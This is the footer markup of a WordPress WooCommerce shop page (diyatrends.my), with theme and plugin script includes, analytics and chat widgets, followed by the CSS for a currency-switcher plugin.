fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
<div class="fb-customerchat" attribution="wordpress" attribution_version="2.3" page_id="1914964345406794"></div>
<nav class="woocs_auto_switcher right" data-view="roll_blocks">
<ul>
<li class="woocs_auto_bg_">
<a data-currency="USD" class="woocs_auto_switcher_link " href="#">
<span class="woocs_add_field">USD &#036;</span>
USD 
</a> 
</li>
<li class="woocs_auto_bg_woocs_curr_curr">
<a data-currency="MYR" class="woocs_auto_switcher_link woocs_curr_curr" href="#">
<span class="woocs_add_field">MYR &#082;&#077;</span>
MYR 
</a> 
</li>
</ul>
</nav>
<script id="mcjs">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/30a30f37b1529b88d7bfa1cbe/552c90f173956318bf832ea40.js");</script>			<script>
const lazyloadRunObserver = () => {
const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
entries.forEach( ( entry ) => {
if ( entry.isIntersecting ) {
let lazyloadBackground = entry.target;
if( lazyloadBackground ) {
lazyloadBackground.classList.add( 'e-lazyloaded' );
}
lazyloadBackgroundObserver.unobserve( entry.target );
}
});
}, { rootMargin: '200px 0px 200px 0px' } );
lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
lazyloadBackgroundObserver.observe( lazyloadBackground );
} );
};
const events = [
'DOMContentLoaded',
'elementor/lazyload/observe',
];
events.forEach( ( event ) => {
document.addEventListener( event, lazyloadRunObserver );
} );
</script>
<div class="cr-pswp pswp" tabindex="-1" role="dialog" aria-hidden="true">
<div class="pswp__bg"></div>
<div class="pswp__scroll-wrap">
<div class="pswp__container">
<div class="pswp__item"></div>
<div class="pswp__item"></div>
<div class="pswp__item"></div>
</div>
<div class="pswp__ui pswp__ui--hidden">
<div class="pswp__top-bar">
<div class="pswp__counter"></div>
<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
<button class="pswp__button pswp__button--share" aria-label="Share"></button>
<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
<div class="pswp__preloader">
<div class="pswp__preloader__icn">
<div class="pswp__preloader__cut">
<div class="pswp__preloader__donut"></div>
</div>
</div>
</div>
</div>
<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
<div class="pswp__share-tooltip"></div>
</div>
<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
<div class="pswp__caption">
<div class="pswp__caption__center"></div>
</div>
</div>
</div>
</div>
<script type='text/javascript'>
(function () {
var c = document.body.className;
c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
document.body.className = c;
})();
</script>
<!-- <link rel='stylesheet' id='woocs-auto-switcher-css' href='https://diyatrends.my/wp-content/plugins/woocommerce-currency-switcher/css/auto_switcher/roll_blocks.css?ver=1.4.3.1' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='woocommerce-currency-switcher-css' href='https://diyatrends.my/wp-content/plugins/woocommerce-currency-switcher/css/front.css?ver=1.4.3.1' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//diyatrends.my/wp-content/cache/wpfc-minified/quz5lr4l/a4x5e.css" media="all"/>
<style id='woocommerce-currency-switcher-inline-css' type='text/css'>
.woocs_auto_switcher {
top: 120px;
} 
.woocs_auto_switcher ul li:hover {
background: #3b5998;
}
.woocs_auto_switcher ul li {
background: #222222;
}
.woocs_auto_switcher ul li.woocs_auto_bg_woocs_curr_curr {
background: #3b5998;
}
.woocs_auto_switcher ul li:hover {
-webkit-transform: translate(90px, 0);
-moz-transform: translate(90px, 0);
-ms-transform: translate(90px, 0);
-o-transform: translate(90px, 0);
transform: translate(90px, 0);
}
.woocs_auto_switcher.right ul li:hover {
-webkit-transform: translate(-90px, 0);
-moz-transform: translate(-90px, 0);
-ms-transform: translate(-90px, 0);
-o-transform: translate(-90px, 0);
transform: translate(-90px, 0);
}    
</style>
<!-- <link rel='stylesheet' id='vc_animate-css-css' href='https://diyatrends.my/wp-content/plugins/js_composer/assets/lib/bower/animate-css/animate.min.css?ver=6.8.0' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//diyatrends.my/wp-content/cache/wpfc-minified/mkx2mvwu/a4x5e.css" media="all"/>
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-G7BLEL269Q" id="google-tag-manager-js" data-wp-strategy="async"></script>
<script type="text/javascript" defer src="https://diyatrends.my/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" defer src="https://diyatrends.my/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" defer src="https://diyatrends.my/wp-content/plugins/woocommerce-google-analytics-integration/assets/js/build/main.js?ver=ecfb1dac432d1af3fbe6" id="woocommerce-google-analytics-integration-js"></script>
<script type="text/javascript" id="cr-frontend-js-js-extra">
/* <![CDATA[ */
var cr_ajax_object = {"ajax_url":"https:\/\/diyatrends.my\/wp-admin\/admin-ajax.php"};
var cr_ajax_object = {"ajax_url":"https:\/\/diyatrends.my\/wp-admin\/admin-ajax.php","disable_lightbox":"0"};
/* ]]> */
</script>
<script type="text/javascript" defer src="https://diyatrends.my/wp-content/plugins/customer-reviews-woocommerce/js/frontend.js?ver=5.88.1" id="cr-frontend-js-js"></script>
<script type="text/javascript" defer src="https://diyatrends.my/wp-content/plugins/customer-reviews-woocommerce/js/colcade.js?ver=5.88.1" id="cr-colcade-js"></script>
<script type="text/javascript" defer src="https://diyatrends.my/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
"api": {
"root": "https:\/\/diyatrends.my\/wp-json\/",
"namespace": "contact-form-7\/v1"
}
};
/* ]]> */
</script>
<script type="text/javascript" defer src="https://diyatrends.my/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.3" id="contact-form-7-js"></script>
<script type="text/javascript" defer src="https://diyatrends.my/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.2.15&#039; defer=&#039;defer" id="tp-tools-js"></script>
<script type="text/javascript" defer src="https://diyatrends.my/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.2.15&#039; defer=&#039;defer" id="revmin-js"></script>
<script type="text/javascript" id="mailchimp-woocommerce-js-extra">
/* <![CDATA[ */
var mailchimp_public_data = {"site_url":"https:\/\/diyatrends.my","ajax_url":"https:\/\/diyatrends.my\/wp-admin\/admin-ajax.php","disable_carts":"","subscribers_only":"","language":"en","allowed_to_set_cookies":"1"};
/* ]]> */
</script>
<script type="text/javascript" defer src="https://diyatrends.my/wp-content/plugins/mailchimp-for-woocommerce/public/js/mailchimp-woocommerce-public.min.js?ver=5.5.1.07" id="mailchimp-woocommerce-js"></script>
<script type="text/javascript" defer src="https://diyatrends.my/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.3.7" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/diyatrends.my\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" defer src="https://diyatrends.my/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.3.7" id="wc-order-attribution-js"></script>
<script type="text/javascript" defer src="https://diyatrends.my/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.8.0" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" id="woodmart-theme-js-extra">
/* <![CDATA[ */
var woodmart_settings = {"menu_storage_key":"woodmart_4b8b9567084b8cc15358e1e76f177a59","ajax_dropdowns_save":"1","photoswipe_close_on_scroll":"1","woocommerce_ajax_add_to_cart":"yes","variation_gallery_storage_method":"new","elementor_no_gap":"enabled","adding_to_cart":"Processing","added_to_cart":"Product was successfully added to your cart.","continue_shopping":"Continue shopping","view_cart":"View Cart","go_to_checkout":"Checkout","loading":"Loading...","countdown_days":"days","countdown_hours":"hr","countdown_mins":"min","countdown_sec":"sc","cart_url":"https:\/\/diyatrends.my\/cart\/","ajaxurl":"https:\/\/diyatrends.my\/wp-admin\/admin-ajax.php","add_to_cart_action":"popup","added_popup":"no","categories_toggle":"yes","enable_popup":"no","popup_delay":"1000","popup_event":"time","popup_scroll":"1000","popup_pages":"0","promo_popup_hide_mobile":"no","product_images_captions":"no","ajax_add_to_cart":"1","all_results":"View all results","product_gallery":{"images_slider":true,"thumbs_slider":{"enabled":true,"position":"left","items":{"desktop":4,"tablet_landscape":3,"tablet":4,"mobile":3,"vertical_items":3}}},"zoom_enable":"yes","ajax_scroll":"yes","ajax_scroll_class":".main-page-wrapper","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"no","price_filter_action":"click","product_slider_autoplay":"","close":"Close (Esc)","share_fb":"Share on Facebook","pin_it":"Pin it","tweet":"Tweet","download_image":"Download image","cookies_version":"1","header_banner_version":"1","promo_version":"3","header_banner_close_btn":"yes","header_banner_enabled":"no","whb_header_clone":"\n    <div class=\"whb-sticky-header whb-clone whb-main-header <%wrapperClasses%>\">\n        <div class=\"<%cloneClass%>\">\n            <div class=\"container\">\n                <div class=\"whb-flex-row whb-general-header-inner\">\n                    <div class=\"whb-column whb-col-left whb-visible-lg\">\n                        <%.site-logo%>\n                    <\/div>\n                    <div class=\"whb-column whb-col-center whb-visible-lg\">\n                        <%.wd-header-main-nav%>\n                    <\/div>\n                    <div class=\"whb-column whb-col-right whb-visible-lg\">\n                        <%.wd-header-my-account%>\n                        <%.wd-header-search:not(.wd-header-search-mobile)%>\n\t\t\t\t\t\t<%.wd-header-wishlist%>\n                        <%.wd-header-compare%>\n                        <%.wd-header-cart%>\n                        <%.wd-header-fs-nav%>\n                    <\/div>\n                    <%.whb-mobile-left%>\n                    <%.whb-mobile-center%>\n                    <%.whb-mobile-right%>\n                <\/div>\n            <\/div>\n        <\/div>\n    <\/div>\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"no","woo_installed":"1","base_hover_mobile_click":"no","centered_gallery_start":"1","quickview_in_popup_fix":"","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"yes","swatches_scroll_top_mobile":"yes","lazy_loading_offset":"0","add_to_cart_action_timeout":"no","add_to_cart_action_timeout_number":"3","single_product_variations_price":"no","google_map_style_text":"Custom style","quick_shop":"yes","sticky_product_details_offset":"150","preloader_delay":"300","comment_images_upload_size_text":"Some files are too large. Allowed file size is 5 MB.","comment_images_count_text":"You can upload up to 3 images to your review.","comment_images_upload_mimes_text":"You are allowed to upload images only in png, jpeg formats.","comment_images_added_count_text":"Added %s image(s)","comment_images_upload_size":"5242880","comment_images_count":"3","search_input_padding":"no","update_fragments_fix":"yes","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image\/jpeg","png":"image\/png"},"home_url":"https:\/\/diyatrends.my\/","shop_url":"https:\/\/diyatrends.my\/shop\/","age_verify":"no","age_verify_expires":"30","cart_redirect_after_add":"no","swatches_labels_name":"no","product_categories_placeholder":"Select a category","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_ab3ad355c43794fab458096e48e32ee7","fragment_name":"wc_fragments_ab3ad355c43794fab458096e48e32ee7","photoswipe_template":"<div class=\"pswp\" aria-hidden=\"true\" role=\"dialog\" tabindex=\"-1\"><div class=\"pswp__bg\"><\/div><div class=\"pswp__scroll-wrap\"><div class=\"pswp__container\"><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><\/div><div class=\"pswp__ui pswp__ui--hidden\"><div class=\"pswp__top-bar\"><div class=\"pswp__counter\"><\/div><button class=\"pswp__button pswp__button--close\" title=\"Close (Esc)\"><\/button> <button class=\"pswp__button pswp__button--share\" title=\"Share\"><\/button> <button class=\"pswp__button pswp__button--fs\" title=\"Toggle fullscreen\"><\/button> <button class=\"pswp__button pswp__button--zoom\" title=\"Zoom in\/out\"><\/button><div class=\"pswp__preloader\"><div class=\"pswp__preloader__icn\"><div class=\"pswp__preloader__cut\"><div class=\"pswp__preloader__donut\"><\/div><\/div><\/div><\/div><\/div><div class=\"pswp__share-modal pswp__share-modal--hidden pswp__single-tap\"><div class=\"pswp__share-tooltip\"><\/div><\/div><button class=\"pswp__button pswp__button--arrow--left\" title=\"Previous (arrow left)\"><\/button> <button class=\"pswp__button pswp__button--arrow--right\" title=\"Next (arrow right)>\"><\/button><div class=\"pswp__caption\"><div class=\"pswp__caption__center\"><\/div><\/div><\/div><\/div><\/div>","load_more_button_page_url":"yes","menu_item_hover_to_click_on_responsive":"no","clear_menu_offsets_on_resize":"yes","three_sixty_framerate":"60","ajax_search_delay":"300","site_width":"1222","combined_css":"no","slider_distortion_effect":"sliderWithNoise","ajax_links":".wd-nav-product-cat a, .widget_product_categories a, .widget_layered_nav_filters a, .woocommerce-widget-layered-nav a, .filters-area:not(.custom-content) a, body.post-type-archive-product:not(.woocommerce-account) .woocommerce-pagination a, body.tax-product_cat:not(.woocommerce-account) .woocommerce-pagination a, .wd-shop-tools a:not(.breadcrumb-link), .woodmart-woocommerce-layered-nav a, .woodmart-price-filter a, .wd-clear-filters a, .woodmart-woocommerce-sort-by a, .woocommerce-widget-layered-nav-list a, .wd-widget-stock-status a, .widget_nav_mega_menu a"};
var woodmart_page_css = {"wd-widget-price-filter-css":"https:\/\/diyatrends.my\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-price-filter.min.css","wd-widget-recent-post-comments-css":"https:\/\/diyatrends.my\/wp-content\/themes\/woodmart\/css\/parts\/widget-recent-post-comments.min.css","wd-widget-wd-recent-posts-css":"https:\/\/diyatrends.my\/wp-content\/themes\/woodmart\/css\/parts\/widget-wd-recent-posts.min.css","wd-widget-nav-css":"https:\/\/diyatrends.my\/wp-content\/themes\/woodmart\/css\/parts\/widget-nav.min.css","wd-widget-wd-layered-nav-product-cat-css":"https:\/\/diyatrends.my\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-wd-layered-nav-product-cat.min.css","wd-blog-single-base-css":"https:\/\/diyatrends.my\/wp-content\/themes\/woodmart\/css\/parts\/blog-single-base.min.css","wd-lazy-loading-css":"https:\/\/diyatrends.my\/wp-content\/themes\/woodmart\/css\/parts\/opt-lazy-load.min.css","wd-blog-base-css":"https:\/\/diyatrends.my\/wp-content\/themes\/woodmart\/css\/parts\/blog-base.min.css","wd-wpcf7-css":"https:\/\/diyatrends.my\/wp-content\/themes\/woodmart\/css\/parts\/int-wpcf7.min.css","wd-woo-curr-switch-css":"https:\/\/diyatrends.my\/wp-content\/themes\/woodmart\/css\/parts\/int-woo-curr-switch.min.css","wd-revolution-slider-css":"https:\/\/diyatrends.my\/wp-content\/themes\/woodmart\/css\/parts\/int-revolution-slider.min.css","wd-woo-stripe-css":"https:\/\/diyatrends.my\/wp-content\/themes\/woodmart\/css\/parts\/int-woo-stripe.min.css","wd-wpbakery-base-css":"https:\/\/diyatrends.my\/wp-content\/themes\/woodmart\/css\/parts\/int-wpbakery-base.min.css","wd-notices-fixed-css":"https:\/\/diyatrends.my\/wp-content\/themes\/woodmart\/css\/parts\/mod-notices-fixed.min.css","wd-woocommerce-base-css":"https:\/\/diyatrends.my\/wp-content\/themes\/woodmart\/css\/parts\/woocommerce-base.min.css","wd-header-base-css":"https:\/\/diyatrends.my\/wp-content\/themes\/woodmart\/css\/parts\/header-base.min.css","wd-mod-tools-css":"https:\/\/diyatrends.my\/wp-content\/themes\/woodmart\/css\/parts\/mod-tools.min.css","wd-header-elements-base-css":"https:\/\/diyatrends.my\/wp-content\/themes\/woodmart\/css\/parts\/header-el-base.min.css","wd-social-icons-css":"https:\/\/diyatrends.my\/wp-content\/themes\/woodmart\/css\/parts\/el-social-icons.min.css","wd-header-search-css":"https:\/\/diyatrends.my\/wp-content\/themes\/woodmart\/css\/parts\/header-el-search.min.css","wd-header-search-form-css":"https:\/\/diyatrends.my\/wp-content\/themes\/woodmart\/css\/parts\/header-el-search-form.min.css","wd-header-my-account-dropdown-css":"https:\/\/diyatrends.my\/wp-content\/themes\/woodmart\/css\/parts\/header-el-my-account-dropdown.min.css","wd-header-my-account-css":"https:\/\/diyatrends.my\/wp-content\/themes\/woodmart\/css\/parts\/header-el-my-account.min.css","wd-header-cart-side-css":"https:\/\/diyatrends.my\/wp-content\/themes\/woodmart\/css\/parts\/header-el-cart-side.min.css","wd-header-cart-css":"https:\/\/diyatrends.my\/wp-content\/themes\/woodmart\/css\/parts\/header-el-cart.min.css","wd-widget-shopping-cart-css":"https:\/\/diyatrends.my\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-shopping-cart.min.css","wd-widget-product-list-css":"https:\/\/diyatrends.my\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-product-list.min.css","wd-page-title-css":"https:\/\/diyatrends.my\/wp-content\/themes\/woodmart\/css\/parts\/page-title.min.css","wd-page-navigation-css":"https:\/\/diyatrends.my\/wp-content\/themes\/woodmart\/css\/parts\/mod-page-navigation.min.css","wd-blog-loop-base-old-css":"https:\/\/diyatrends.my\/wp-content\/themes\/woodmart\/css\/parts\/blog-loop-base-old.min.css","wd-blog-loop-design-masonry-css":"https:\/\/diyatrends.my\/wp-content\/themes\/woodmart\/css\/parts\/blog-loop-design-masonry.min.css","wd-owl-carousel-css":"https:\/\/diyatrends.my\/wp-content\/themes\/woodmart\/css\/parts\/lib-owl-carousel.min.css","wd-footer-base-css":"https:\/\/diyatrends.my\/wp-content\/themes\/woodmart\/css\/parts\/footer-base.min.css","wd-scroll-top-css":"https:\/\/diyatrends.my\/wp-content\/themes\/woodmart\/css\/parts\/opt-scrolltotop.min.css","wd-sticky-social-buttons-css":"https:\/\/diyatrends.my\/wp-content\/themes\/woodmart\/css\/parts\/opt-sticky-social.min.css"};
/* ]]> */
</script>
<script type="text/javascript" defer src="https://diyatrends.my/wp-content/themes/woodmart/js/scripts/global/helpers.min.js?ver=6.2.3" id="woodmart-theme-js"></script>
<script type="text/javascript" defer src="https://diyatrends.my/wp-content/themes/woodmart/js/scripts/wc/woocommerceNotices.min.js?ver=6.2.3" id="wd-woocommerce-notices-js"></script>
<script type="text/javascript" defer src="https://diyatrends.my/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" defer src="https://diyatrends.my/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" defer src="https://diyatrends.my/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script type="text/javascript" defer src="https://diyatrends.my/wp-content/plugins/woocommerce/assets/js/jquery-ui-touch-punch/jquery-ui-touch-punch.min.js?ver=10.3.7" id="wc-jquery-ui-touchpunch-js"></script>
<script type="text/javascript" defer src="https://diyatrends.my/wp-content/plugins/woocommerce-currency-switcher/js/price-slider_33.js?ver=1.4.3.1" id="wc-price-slider_33-js"></script>
<script type="text/javascript" defer src="https://diyatrends.my/wp-content/plugins/woocommerce-currency-switcher/js/real-active-filters.js?ver=1.4.3.1" id="woocs-real-active-filters-js"></script>
<script type="text/javascript" defer src="https://diyatrends.my/wp-content/plugins/woocommerce-currency-switcher/js/real-price-filter-frontend.js?ver=1.4.3.1" id="woocs-price-filter-frontend-js"></script>
<script type="text/javascript" defer src="https://diyatrends.my/wp-content/plugins/woocommerce-currency-switcher/js/jquery.ddslick.min.js?ver=1.4.3.1" id="jquery.ddslick.min-js"></script>
<script type="text/javascript" id="woocommerce-currency-switcher-js-before">
/* <![CDATA[ */
var woocs_is_mobile = 0;
var woocs_special_ajax_mode = 0;
var woocs_drop_down_view = "ddslick";
var woocs_current_currency = {"name":"MYR","rate":1,"symbol":"&#82;&#77;","position":"left_space","is_etalon":1,"hide_cents":0,"hide_on_front":0,"rate_plus":"","decimals":2,"separators":"0","description":"","flag":"https:\/\/diyatrends.my\/wp-content\/plugins\/woocommerce-currency-switcher\/img\/no_flag.png"};
var woocs_default_currency = {"name":"MYR","rate":1,"symbol":"&#82;&#77;","position":"left_space","is_etalon":1,"hide_cents":0,"hide_on_front":0,"rate_plus":"","decimals":2,"separators":"0","description":"","flag":"https:\/\/diyatrends.my\/wp-content\/plugins\/woocommerce-currency-switcher\/img\/no_flag.png"};
var woocs_redraw_cart = 1;
var woocs_array_of_get = '{}';
woocs_array_no_cents = '["JPY","TWD"]';
var woocs_ajaxurl = "https://diyatrends.my/wp-admin/admin-ajax.php";
var woocs_lang_loading = "loading";
var woocs_shop_is_cached =0;
/* ]]> */
</script>
<script type="text/javascript" defer src="https://diyatrends.my/wp-content/plugins/woocommerce-currency-switcher/js/front.js?ver=1.4.3.1" id="woocommerce-currency-switcher-js"></script>
<script type="text/javascript" defer src="https://diyatrends.my/wp-content/themes/woodmart/js/scripts/header/headerBuilder.min.js?ver=6.2.3" id="wd-header-builder-js"></script>
<script type="text/javascript" defer src="https://diyatrends.my/wp-content/themes/woodmart/js/libs/autocomplete.min.js?ver=6.2.3" id="wd-autocomplete-library-js"></script>
<script type="text/javascript" defer src="https://diyatrends.my/wp-content/themes/woodmart/js/scripts/global/ajaxSearch.min.js?ver=6.2.3" id="wd-ajax-search-js"></script>
<script type="text/javascript" defer src="https://diyatrends.my/wp-content/themes/woodmart/js/scripts/menu/menuOffsets.min.js?ver=6.2.3" id="wd-menu-offsets-js"></script>
<script type="text/javascript" defer src="https://diyatrends.my/wp-content/themes/woodmart/js/scripts/menu/menuSetUp.min.js?ver=6.2.3" id="wd-menu-setup-js"></script>
<script type="text/javascript" defer src="https://diyatrends.my/wp-content/themes/woodmart/js/scripts/wc/loginDropdown.min.js?ver=6.2.3" id="wd-login-dropdown-js"></script>
<script type="text/javascript" defer src="https://diyatrends.my/wp-content/themes/woodmart/js/scripts/wc/wishlist.min.js?ver=6.2.3" id="wd-wishlist-js"></script>
<script type="text/javascript" defer src="https://diyatrends.my/wp-content/themes/woodmart/js/scripts/wc/onRemoveFromCart.min.js?ver=6.2.3" id="wd-on-remove-from-cart-js"></script>
<script type="text/javascript" defer src="https://diyatrends.my/wp-content/themes/woodmart/js/scripts/global/lazyLoading.min.js?ver=6.2.3" id="wd-lazy-loading-js"></script>
<script type="text/javascript" defer src="https://diyatrends.my/wp-content/themes/woodmart/js/scripts/global/btnsToolTips.min.js?ver=6.2.3" id="wd-btns-tooltips-js"></script>
<script type="text/javascript" defer src="https://diyatrends.my/wp-content/themes/woodmart/js/libs/tooltips.min.js?ver=6.2.3" id="wd-tooltips-library-js"></script>
<script type="text/javascript" defer src="https://diyatrends.my/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" defer src="https://diyatrends.my/wp-content/themes/woodmart/js/libs/owl.carousel.min.js?ver=6.2.3" id="wd-owl-library-js"></script>
<script type="text/javascript" defer src="https://diyatrends.my/wp-content/themes/woodmart/js/scripts/global/owlCarouselInit.min.js?ver=6.2.3" id="wd-owl-carousel-js"></script>
<script type="text/javascript" defer src="https://diyatrends.my/wp-content/themes/woodmart/js/libs/waypoints.min.js?ver=6.2.3" id="wd-waypoints-library-js"></script>
<script type="text/javascript" defer src="https://diyatrends.my/wp-content/themes/woodmart/js/scripts/global/animationsOffset.min.js?ver=6.2.3" id="wd-animations-offset-js"></script>
<script type="text/javascript" defer src="https://diyatrends.my/wp-content/themes/woodmart/js/scripts/global/scrollTop.min.js?ver=6.2.3" id="wd-scroll-top-js"></script>
<script type="text/javascript" defer src="https://diyatrends.my/wp-content/themes/woodmart/js/scripts/menu/mobileNavigation.min.js?ver=6.2.3" id="wd-mobile-navigation-js"></script>
<script type="text/javascript" defer src="https://diyatrends.my/wp-content/themes/woodmart/js/scripts/wc/cartWidget.min.js?ver=6.2.3" id="wd-cart-widget-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_ab3ad355c43794fab458096e48e32ee7","fragment_name":"wc_fragments_ab3ad355c43794fab458096e48e32ee7","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" defer src="https://diyatrends.my/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.3.7" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" defer src="https://diyatrends.my/wp-content/themes/woodmart/js/scripts/global/stickySocialButtons.min.js?ver=6.2.3" id="wd-sticky-social-buttons-js"></script>
<script type="text/javascript" id="woocommerce-google-analytics-integration-data-js-after">
/* <![CDATA[ */
window.ga4w = { data: {"cart":{"items":[],"coupons":[],"totals":{"currency_code":"MYR","total_price":0,"currency_minor_unit":2}}}, settings: {"tracker_function_name":"gtag","events":["purchase","add_to_cart","remove_from_cart","view_item_list","select_content","view_item","begin_checkout"],"identifier":null} }; document.dispatchEvent(new Event("ga4w:ready"));
/* ]]> */
</script>
</body>
</html><!-- WP Fastest Cache file was created in 0.597 seconds, on January 13, 2026 @ 10:41 pm -->

--- FILE ---
content_type: text/css
request_url: https://diyatrends.my/wp-content/cache/wpfc-minified/quz5lr4l/a4x5e.css
body_size: 1097
content:
.woocs_auto_switcher li{
cursor: pointer;
}
.woocs_auto_switcher a {
color: #fff;
text-decoration: none;
}
.woocs_auto_switcher {
position: fixed;
z-index: 99999;
overflow: visible;
width: 90px;
}
.woocs_auto_switcher.right {
right: 0px;
}
.woocs_auto_switcher.right ul {
margin: 0px;
-webkit-transform: translate(0px, 0);
-moz-transform: translate(0px, 0);
-ms-transform: translate(0px, 0);
-o-transform: translate(0px, 0);
transform: translate(0px, 0);
}
.woocs_auto_switcher ul {
margin: 0px;
padding: 0px;
-webkit-transform: translate(-230px, 0);
-moz-transform: translate(-230px, 0);
-ms-transform: translate(-230px, 0);
-o-transform: translate(-230px, 0);
transform: translate(-230px, 0);
}
.woocs_auto_switcher ul li {
height: 43px;
font-size: 14px;
vertical-align: middle;
display: block;
margin: 5px;
background: rgba(0, 0, 0, 0.36);
width: 307px;
text-align: right;
padding: 5px;
-webkit-border-radius: 0 30px 30px 0;
-moz-border-radius: 0 30px 30px 0;
border-radius: 0 30px 30px 0;
-webkit-transition: all 0.70s;
-moz-transition: all 0.70s;
-ms-transition: all 0.70s;
-o-transition: all 0.70s;
transition: all 0.70s;
}
.woocs_auto_switcher.right ul li {
text-align: left;
-webkit-border-radius:  30px 0 0 30px ;
-moz-border-radius: 30px 0 0 30px ;
border-radius: 30px 0 0 30px ;
} .woocs_auto_switcher ul li:hover a {
color: #eee;
}
.woocs_auto_switcher ul li:hover a span {
color: #fff;
background: red;
-webkit-transform: rotate(360deg);
-moz-transform: rotate(360deg);
-ms-transform: rotate(360deg);
-o-transform: rotate(360deg);
transform: rotate(360deg);
-webkit-transition: all 1s;
-moz-transition: all 1s;
-ms-transition: all 1s;
-o-transition: all 1s;
transition: all 1s;
}
.woocs_auto_switcher.right ul li:hover a span {
-webkit-transform: rotate(-360deg);
-moz-transform: rotate(-360deg);
-ms-transform: rotate(-360deg);
-o-transform: rotate(-360deg);
transform: rotate(-360deg);
}
.woocs_auto_switcher ul li img{
height: auto;
width: 35px;
display: inline-block;
vertical-align: middle;
}
.woocs_auto_switcher.right ul li span {
margin-right: 4px;
margin-left: 0px;
}
.woocs_auto_switcher ul li span {
line-height: 26px;
font-size: 12px;
vertical-align: middle;
text-align: center;
display: inline-block;
margin-left: 7px;
color: #000;
background: #fff;
padding: 2px;
overflow: hidden;
-webkit-border-radius: 50%;
-moz-border-radius: 50%;
border-radius: 50%;
width: 30px;
height: 30px;
background: #ffffff;
-webkit-transform: rotate(0deg);
-moz-transform: rotate(0deg);
-ms-transform: rotate(0deg);
-o-transform: rotate(0deg);
transform: rotate(0deg);
}.woocommerce-currency-switcher-form .dd-selected
{
color: #000000;
display: block;
font-weight: bold;
overflow: hidden;
padding: 10px;
}
.woocommerce-currency-switcher-form a.dd-selected{
text-decoration: none !important;
}
.woocommerce-currency-switcher-form a.dd-selected:hover{
text-decoration: none;
}
.woocommerce-currency-switcher-form a.dd-option{
text-decoration: none;
display: block;
font-weight: bold;
overflow: hidden;
padding: 10px;
background: #fff;
}
.woocommerce-currency-switcher-form a.dd-option:hover{
text-decoration: none;
}
.woocommerce-currency-switcher-form ul.dd-options{
list-style: none !important;
} a.chosen-single{
